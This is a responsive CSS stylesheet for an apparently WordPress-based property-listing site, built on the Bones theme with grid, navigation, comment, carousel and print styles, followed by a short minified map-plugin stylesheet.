  font-size: 14px;
}
.listing-detail .listing-description h2 {
  font-size: 26px;
  font-weight: bold;
}
.listing-detail .listing-description p {
  font-size: 14px;
  line-height: 18px;
}
.listing-detail .listings {
  margin-left: 0;
  margin-right: 0;
}
.modal-body form legend {
  font-size: 14px;
  margin-bottom: 3px;
  text-transform: uppercase;
}
.modal-body form .form-group {
  margin-bottom: 3px;
}
.modal-body form .form-group label {
  font-size: 12px;
  margin-bottom: 3px;
}
.modal-body form .form-group .wpcf7-submit {
  margin-top: 10px;
}
.modal-footer {
  margin-top: 5px;
  padding: 10px 20px;
}
/******************************************************************
09. PAGE NAVI STYLES
******************************************************************/
.page-navigation,
.wp-prev-next {
  margin: 1.1em 0 2.2em;
}
.bones_page_navi {
  /* current page link */

  /* end .bones_page_navi .bpn-current */

  /* common styles for page-navi links */

  /* remove the bg on end links */

  /* previous link */

  /* next page link */

  /* first page link */

  /* last page link */

}
.bones_page_navi li {
  float: left;
  margin-left: 10px;
}
.bones_page_navi li a {
  padding: 3px 6px;
  display: block;
  text-decoration: none;
  position: relative;
}
.bones_page_navi li a:hover,
.bones_page_navi li a:focus {
  color: #f01d4f;
  text-decoration: underline;
}
.bones_page_navi li.bpn-current {
  padding: 3px 6px;
  border-bottom: 2px solid #f01d4f;
  position: relative;
}
.bones_page_navi li.bpn-current a {
  /* hovering on current page link */

}
.bones_page_navi li.bpn-prev-link,
.bones_page_navi li.bpn-next-link {
  font-weight: 700;
}
.bones_page_navi li.bpn-prev-link a,
.bones_page_navi li.bpn-next-link a {
  padding: 0;
}
.bones_page_navi li.bpn-prev-link a:hover,
.bones_page_navi li.bpn-next-link a:hover,
.bones_page_navi li.bpn-first-page-link a:hover,
.bones_page_navi li.bpn-last-page-link a:hover {
  background: none;
}
/* end .bones_page_navi */
/* fallback previous & next links */
.wp-prev-next .prev-link {
  float: left;
}
.wp-prev-next .next-link {
  float: right;
}
/* end .wp-prev-next */
/******************************************************************
10. COMMENT STYLES
******************************************************************/
/* h3 comment title */
#comments {
  /* number of comments span */

}
.commentlist {
  /* general comment classes */

  /* vcard */

  /* end .commentlist .vcard */

  /* comment meta */

  /* comment content */

  /* end .commentlist .comment_content */

  /* comment reply link */

  /* end .commentlist .comment-reply-link */

}
.commentlist li {
  position: relative;
  clear: both;
  overflow: hidden;
  list-style-type: none;
  margin-bottom: 1.5em;
  padding: 0.7335em 10px;
  /* end .commentlist li ul.children */

}
.commentlist li:last-child {
  margin-bottom: 0;
}
.commentlist li ul.children {
  margin: 0;
  /* variations */

  /* change number for different depth */

}
.commentlist li[class*=depth-] {
  margin-top: 1.1em;
}
.commentlist li.depth-1 {
  margin-left: 0;
  margin-top: 0;
}
.commentlist li:not(.depth-1) {
  margin-right: -10px;
  margin-left: -10px;
  margin-top: 0;
  padding-bottom: 0;
}
.commentlist .odd {
  background: #eee;
}
.commentlist .even {
  background: #fefefe;
}
.commentlist .vcard {
  margin-left: 50px;
}
.commentlist .vcard cite.fn {
  font-weight: 700;
  font-style: normal;
}
.commentlist .vcard time {
  float: right;
}
.commentlist .vcard time a {
  color: #999;
  text-decoration: none;
}
.commentlist .vcard time a:hover {
  text-decoration: underline;
}
.commentlist .vcard img.avatar {
  position: absolute;
  left: 10px;
  padding: 2px;
  border: 1px solid #cecece;
  background: #fff;
}
.commentlist .comment_content {
  margin-left: 50px;
}
.commentlist .comment_content p {
  margin: 0.7335em 0 1.5em;
  font-size: 1em;
  line-height: 1.5em;
}
.commentlist .comment-reply-link {
  text-decoration: none;
  float: right;
  background: #4598bb;
  padding: 3px 5px;
  color: #fff;
  opacity: 0.65;
  margin-bottom: 10px;
  font-weight: 700;
  font-size: 0.9em;
}
.commentlist .comment-reply-link:hover,
.commentlist .comment-reply-link:focus {
  opacity: 1;
}
/* end .commentlist */
/******************************************************************
11. COMMENT FORM STYLES
******************************************************************/
.respond-form {
  margin: 1.5em 10px;
  padding-bottom: 2.2em;
}
.respond-form form {
  margin: 0.75em 0;
}
.respond-form form li {
  list-style-type: none;
  clear: both;
  margin-bottom: 0.7335em;
}
.respond-form form li label,
.respond-form form li small {
  display: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url],
.respond-form form textarea {
  padding: 3px 6px;
  background: #efefef;
  border: 2px solid #cecece;
  line-height: 1.5em;
  /* form validation */

}
.respond-form form input[type=text]:focus,
.respond-form form input[type=email]:focus,
.respond-form form input[type=url]:focus,
.respond-form form textarea:focus {
  background: #fff;
}
.respond-form form input[type=text]:invalid,
.respond-form form input[type=email]:invalid,
.respond-form form input[type=url]:invalid,
.respond-form form textarea:invalid {
  outline: none;
  border-color: #fbc2c4;
  background-color: #f6e7eb;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}
.respond-form form input[type=text],
.respond-form form input[type=email],
.respond-form form input[type=url] {
  max-width: 400px;
  min-width: 250px;
}
.respond-form form textarea {
  resize: none;
  width: 97.3%;
  height: 150px;
}
/* comment submit button */
/* comment form title */
#comment-form-title {
  margin: 0 0 1.1em;
}
/* cancel comment reply link */
/* logged in comments */
/* allowed tags */
#allowed_tags {
  margin: 1.5em 10px 0.7335em 0;
}
/* no comments */
.nocomments {
  margin: 0 20px 1.1em;
}
/*********************
12. SIDEBARS & ASIDES
*********************/
.widget ul li {
  /* deep nesting */

}
#sidebar-listing .widgettitle {
  margin: 6px 0;
}
/*********************
13. FOOTER STYLES
*********************/
.footer {
  clear: both;
  margin-top: 20px;
  padding: 20px 0;
  background-color: #dfdbd1;
  font-size: 12px;
}
.footer .footer-menu {
  text-align: center;
}
/*
	if you checked out the link above:
	http://www.alistapart.com/articles/organizing-mobile/
	you'll want to style the footer nav
	a bit more in-depth. Remember to keep
	it simple because you'll have to
	override these styles for the desktop
	view.
	*/
/* end .footer-links */
/*
LARGER MOBILE DEVICES
This is for devices like the Galaxy Note or something that's
larger than an iPhone but smaller than a tablet. Let's call them
tweeners.
*/
@media only screen and (min-width: 481px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: 481px and Up Stylesheet
  
  This stylesheet is loaded for larger devices. It's set to 
  481px because at 480px it would load on a landscaped iPhone.
  This isn't ideal because then you would be loading all those
  extra styles on that same mobile connection. 
  
  A word of warning. This size COULD be a larger mobile device,
  so you still want to keep it pretty light and simply expand
  upon your base.less styles.
  
  ******************************************************************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  .menu {
    /* end .menu ul */
  
  }
  .menu ul {
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .menu ul li {
    /*
  				plan your menus and drop-downs wisely.
  				*/
  
  }
  .menu ul li a {
    /*
  					you can use hover styles here even though this size
  					has the possibility of being a mobile device.
  					*/
  
  }
  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  .entry-content {
    /* at this larger size, we can start to align images */
  
  }
  .entry-content .alignleft,
  .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  .entry-content .alignright,
  .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  .entry-content .aligncenter,
  .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }
  .entry-content .post-thumbnail {
    /*        width: 590px;
          height: 190px;*/
  
    margin-bottom: 20px;
    margin-right: 26px;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  .entry-content a img {
    margin: 12px 26px 12px 0;
    overflow: hidden;
    border: 5px solid #d2d2d2;
    box-shadow: 3px 3px 3px #999;
    -moz-box-shadow: 3px 3px 3px #999;
    -webkit-box-shadow: 3px 3px 3px #999;
  }
  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  .footer .footer-menu {
    text-align: right;
  }
  /* end .footer-links */
}
/*
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Grid Stylesheet
  
  I've seperated the grid so you can swap it out easily. It's
  called at the top the style.less stylesheet.
  
  There are a ton of grid solutions out there. You should definitely
  experiment with your own. Here are some recommendations:
  
  http://gridsetapp.com - Love this site. Responsive Grids made easy.
  http://gridpak.com/ - Create your own responsive grid.
  
  The grid below is a combination of the 1140 grid and Twitter Boostrap. 
  I liked 1140 but Boostrap's grid was way more detailed so I merged them 
  together, let's see how this works out. If you want to use 1140, the original 
  values are commented out on each line.
  
  ******************************************************************/
  .onecol {
    width: 5.801104972%;
  }
  /* 4.85%;  } /* grid_1  */
  .twocol {
    width: 14.364640883%;
  }
  /* 13.45%; } /* grid_2  */
  .threecol {
    width: 22.928176794%;
  }
  /* 22.05%; } /* grid_3  */
  .fourcol {
    width: 31.491712705%;
  }
  /* 30.75%; } /* grid_4  */
  .fivecol {
    width: 40.055248616%;
  }
  /* 39.45%; } /* grid_5  */
  .sixcol {
    width: 48.618784527%;
  }
  /* 48%;    } /* grid_6  */
  .sevencol {
    width: 57.182320438000005%;
  }
  /* 56.75%; } /* grid_7  */
  .eightcol {
    width: 65.74585634900001%;
  }
  /* 65.4%;  } /* grid_8  */
  .ninecol {
    width: 74.30939226%;
  }
  /* 74.05%; } /* grid_9  */
  .tencol {
    width: 82.87292817100001%;
  }
  /* 82.7%;  } /* grid_10 */
  .elevencol {
    width: 91.436464082%;
  }
  /* 91.35%; } /* grid_11 */
  .twelvecol {
    width: 99.999999993%;
  }
  /* 100%;   } /* grid_12 */
  .onecol,
  .twocol,
  .threecol,
  .fourcol,
  .fivecol,
  .sixcol,
  .sevencol,
  .eightcol,
  .ninecol,
  .tencol,
  .elevencol,
  .twelvecol {
    position: relative;
    float: left;
    margin-left: 2.762430939%;
  }
  .first {
    margin-left: 0;
  }
  .last {
    float: right;
  }
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  .wrap {
    max-width: 1140px;
  }
  #container,
  .container {
    max-width: 768px;
    margin-left: auto;
    margin-right: auto;
  }
  .navbar-responsive-collapse {
    display: block;
  }
  .mobile-full {
    margin-left: 0px;
    margin-right: 0px;
  }
  .search_box {
    width: 100%;
    background: #f5f1e8;
  }
  .search_box .location {
    position: relative;
  }
  .search_box #location-select {
    overflow: hidden;
    position: absolute;
    z-index: 100;
    left: 0;
    width: 850px;
    min-height: 254px;
    background: #eee;
    border: 2px solid #999;
    font-size: 12px;
    font-weight: bold;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.4);
  }
  .search_box #location-select .btn-default,
  .search_box #location-select .btn-warning,
  .search_box #location-select .btn-danger {
    position: absolute;
    width: 140px;
    margin: 0 5px;
    font-weight: bold;
  }
  .search_box #location-select .btn-default.loc_reset,
  .search_box #location-select .btn-warning.loc_reset,
  .search_box #location-select .btn-danger.loc_reset {
    bottom: 75px;
  }
  .search_box #location-select .btn-default.loc_close,
  .search_box #location-select .btn-warning.loc_close,
  .search_box #location-select .btn-danger.loc_close {
    bottom: 40px;
  }
  .search_box #location-select .btn-default.loc_accept,
  .search_box #location-select .btn-warning.loc_accept,
  .search_box #location-select .btn-danger.loc_accept {
    bottom: 5px;
  }
  .search_box #location-select #loc_control {
    float: left;
    background-color: #f5f1e8;
    width: 150px;
    min-height: 100%;
    position: relative;
  }
  .search_box #location-select #loc_control #loctab {
    position: relative;
    width: 150px;
    margin: 0;
  }
  .search_box #location-select #loc_control #loctab li {
    display: block;
    margin: 0;
    padding: 5px;
    background-color: #F8DC8E;
  }
  .search_box #location-select #loc_control #loctab li.active {
    background-color: #FDBE11;
  }
  .search_box #location-select .tab-content {
    float: right;
    background: #fff;
    width: 696px;
    min-height: 250px;
    border-left: 4px solid #FDBE11;
    padding: 5px 0 10px 0;
  }
  .search_box #location-select .tab-content .flyout-title {
    font-size: 14px;
    font-weight: bold;
    margin: 10px 6px;
  }
  .search_box #location-select .tab-content label {
    display: inline-block;
    margin-bottom: 5px;
  }
  .search_box #location-select .tab-content label.checkbox-inline {
    margin-bottom: 0;
    margin-left: 10px;
    width: 220px;
  }
  #search-filter {
    float: right;
    width: 150px;
  }
  #search-filter #filter-value {
    padding-right: 5px;
    padding-bottom: 4px;
  }
  #search-filter .btn {
    border: 0px solid transparent;
  }
  .search-item {
    min-height: 235px;
    height: auto;
  }
  .search-item p {
    margin: 0;
  }
  .search-item .search-image img.img-responsive {
    width: 100%;
  }
  .search-item .view:hover {
    color: #eee;
  }
  .post-type-archive-building .search-item {
    min-height: 245px;
  }
  #carousel-home-page,
  #carousel-listing {
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 5px;
    background-color: #fff;
  }
  #carousel-home-page .carousel-indicators,
  #carousel-listing .carousel-indicators {
    bottom: 0;
  }
  #carousel-home-page .carousel-indicators li,
  #carousel-listing .carousel-indicators li {
    -webkit-box-shadow: 0 1px 4px 0 #222222;
    -moz-box-shadow: 0 1px 4px 0 #222222;
    box-shadow: 0 1px 4px 0 #222222;
    width: 14px;
    height: 14px;
  }
  #carousel-home-page .carousel-indicators .active,
  #carousel-listing .carousel-indicators .active {
    width: 16px;
    height: 16px;
    background-color: #aaaaaa;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#aaaaaa));
    background-image: -webkit-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -moz-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: -o-linear-gradient(top, #ffffff, #aaaaaa);
    background-image: linear-gradient(to bottom, #ffffff, #aaaaaa);
  }
  #carousel-home-page .carousel-inner,
  #carousel-listing .carousel-inner {
    overflow: hidden;
  }
  #carousel-home-page .carousel-inner .item img,
  #carousel-listing .carousel-inner .item img {
    width: 100%;
    height: auto;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption,
  #carousel-listing .carousel-inner .item .carousel-caption {
    background-color: rgba(0, 0, 0, 0.3);
    left: 0;
    bottom: 40px;
    padding: 20px;
    -webkit-border-radius: 0 5px 5px 0;
    -moz-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
    text-align: left;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption h3,
  #carousel-listing .carousel-inner .item .carousel-caption h3,
  #carousel-home-page .carousel-inner .item .carousel-caption h3 a,
  #carousel-listing .carousel-inner .item .carousel-caption h3 a {
    margin: 6px 0;
    color: #fff;
    font-size: 1.2em;
    font-style: italic;
  }
  #carousel-home-page .carousel-inner .item .carousel-caption p,
  #carousel-listing .carousel-inner .item .carousel-caption p {
    margin: 0;
    font-size: 14px;
    color: #eee;
  }
  #carousel-home-page {
    margin-right: -15px;
  }
  #carousel-listing .carousel-caption {
    display: none;
  }
  .homepage.entry-content {
    overflow: hidden;
    /*height:132px;*/
  
    margin-top: 10px;
  }
  .homepage.entry-content h2 {
    font-size: 1.0em;
    font-weight: bold;
    line-height: 1.1em;
    margin: 0;
  }
  .homepage.entry-content p {
    margin: 5px 0;
    font-size: 12px;
    line-height: 14px;
  }
  .listing-item {
    overflow: hidden;
    border: 1px solid #ccc;
    margin: 10px;
    padding: 8px;
    background-color: #fff;
    position: relative;
  }
  .listing-item .listing-head {
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .listing-item .listing-head .listing-area {
    font-size: 12px;
    line-height: 12px;
  }
  .listing-item .listing-content {
    clear: both;
    overflow: hidden;
    padding-top: 3px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    color: #666;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    float: left;
    overflow: hidden;
    max-width: 118px;
    text-align: left;
  }
  .listing-item .alignright {
    float: right;
    overflow: hidden;
    max-width: 132px;
    text-align: right;
  }
  .listing-item a.view {
    position: absolute;
    bottom: 10px;
    right: 10px;
    color: #fff;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .blog .blog-articles {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #fff;
    margin: 10px;
    padding: 8px;
  }
  .blog .bloghead {
    overflow: hidden;
    font-size: 14px;
    line-height: 14px;
    font-weight: bold;
    color: #666;
  }
  .blog .blogtext {
    font-size: 11px;
    line-height: 12px;
    color: #666;
    text-align: justify;
    padding: 6px 0;
  }
  /*********************
  HEADER SYTLES
  *********************/
  .header .contact-header {
    float: right;
    text-align: right;
  }
  /*********************
  NAVIGATION STYLES
  *********************/
  .nav {
    float: right;
    border: 1px solid #ccc;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: #e1e1e1;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e1e1e1));
    background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
    background-image: linear-gradient(to bottom, #ffffff, #e1e1e1);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);
    /* end .menu ul li */
  
    /* highlight current page */
  
    /* end current highlighters */
  
  }
  .nav li {
    float: left;
    position: relative;
    font-size: 12px;
    line-height: 12px;
    margin: 5px 0;
    padding: 0 10px;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    /*
  		plan your menus and drop-downs wisely.
  		*/
  
    /* showing sub-menus */
  
  }
  .nav li a {
    border-bottom: 0;
    text-transform: uppercase;
    padding: 5px 15px;
    /*
  			you can use hover styles here even though this size
  			has the possibility of being a mobile device.
  			*/
  
  }
  .nav li:first-child {
    border-left: none;
  }
  .nav li:last-child {
    border-right: none;
  }
  .nav li ul.sub-menu,
  .nav li ul.children {
    clear: both;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #ddd;
    -webkit-border-radius: 0 0 3px 3px;
    -moz-border-radius: 0 0 3px 3px;
    border-radius: 0 0 3px 3px;
    border: 2px solid #ccc;
    border-top: none;
    /* highlight sub-menu current page */
  
  }
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    clear: both;
    border-left: none;
    border-right: none;
    /*
  				if you need to go deeper, go nuts
  				just remember deeper menus suck
  				for usability. k, bai.
  				*/
  
  }
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  .nav li ul.sub-menu li ul,
  .nav li ul.children li ul {
    clear: both;
    display: none;
    position: absolute;
    left: 100px;
    -webkit-border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    border-radius: 0 3px 3px 3px;
    background: #ccc;
    border: 2px solid #bbb;
    border-top: none;
  }
  .nav li ul.sub-menu li ul li,
  .nav li ul.children li ul li {
    border-left: none;
    border-right: none;
  }
  .nav li ul.sub-menu li:hover ul,
  .nav li ul.children li:hover ul {
    top: auto;
    display: block;
  }
  .nav li:hover ul {
    top: auto;
    display: block;
  }
  /* end .nav */
  .navbar {
    float: right;
    margin-bottom: 20px;
    padding-left: 0;
    padding-right: 0;
    background-color: transparent;
    border: none;
  }
  /*********************
  SIDEBARS & ASIDES
  *********************/
  .sidebar {
    margin-top: 0;
  }
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  
  }
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }
  #sidebar-listing .widget,
  #sidebar-building .widget {
    padding: 0;
    margin: 0 0 20px 0;
  }
  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  #sidebar-building h4.widgettitle {
    margin-top: 0;
  }
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  .footer-links ul li {
    /*
  			be careful with the depth of your menus.
  			it's very rare to have multi-depth menus in
  			the footer.
  			*/
  
  }
  /* end .footer-links */
  #logo {
    float: left;
    margin: 0;
  }
  nav ul {
    margin-top: 50px;
  }
  .mapped {
    margin: 20px 0;
  }
  .mapped.clean-box {
    padding: 0;
  }
  .mapped .gm-map {
    padding: 10px;
  }
  .latest,
  .featured,
  .blog {
    margin: 0;
    background-color: #F5F1E8;
    min-height: 411px;
  }
  .latest.clean-box,
  .featured.clean-box,
  .blog.clean-box {
    padding: 0;
  }
  .latest {
    margin-left: -15px;
  }
  .featured {
    margin-left: -5px;
    margin-right: -5px;
  }
  .blog {
    margin-right: -15px;
  }
  .listing-detail .price-share {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .listing-detail .price {
    margin-top: 0;
    margin-bottom: 0;
  }
  .listing-detail .share {
    margin: 0;
    padding-right: 0;
  }
}
/*
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop. 
  
  ******************************************************************/
  #container {
    width: 980px;
    margin: 0 auto;
  }
  #container,
  .container {
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
  }
  .search_box {
    /**********************
  FIXES
  **********************/
  
  }
  .search_box form {
    margin: 10px;
  }
  .search_box form label,
  .search_box form legend {
    font-size: 12px;
    margin-bottom: 2px;
    font-weight: bold;
  }
  .search_box form .form-group {
    margin-bottom: 5px;
  }
  .search_box form input[type=submit] {
    margin-top: 5px;
    margin-bottom: 5px;
  }
  .search_box .checkbox-inline + .checkbox-inline {
    margin-left: 10px;
  }
  h3.yellowbox {
    font-size: 14px;
  }
  .listing-item .listing-content .listing-text {
    float: left;
    font-size: 10px;
    line-height: 11px;
    margin-left: 8px;
    max-width: 116px;
    text-align: justify;
  }
  .listing-item .alignleft {
    max-width: 118px;
  }
  .listing-item .alignright {
    max-width: 132px;
  }
  .listing-item a.view:hover {
    color: #ddd;
  }
  .listing-detail .map-video {
    padding-left: 15px;
  }
}
/*
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*
iPHONE 5 MEDIA QUERY
Want to get fancy for no good reason? Knock yourself out.
*/
@media (device-height: 568px) and (-webkit-min-device-pixel-ratio: 2) {
  
}
/*
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }
  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://hcncambodia.azurewebsites.net/wp-content/plugins/geo-mashup/css/map-style-default.min.css
body_size: -28
content:
body,html{height:100%;overflow:hidden;margin:0}.meta{font-size:60%}.meta .blogdate{font-style:italic}.locationinfo,.user-location-info{font-size:80%;overflow:auto;width:300px;height:150px}.user-location-info{width:150px;height:80px}.comment-location-info{width:200px;height:140px}.comment-location-info,.info-window-max{font-size:80%;overflow:auto}.info-window-max h2 a,.locationinfo h2 a{text-decoration:none;margin:0;padding:0}.storycontent{font-family:Verdana Sans-Serif}
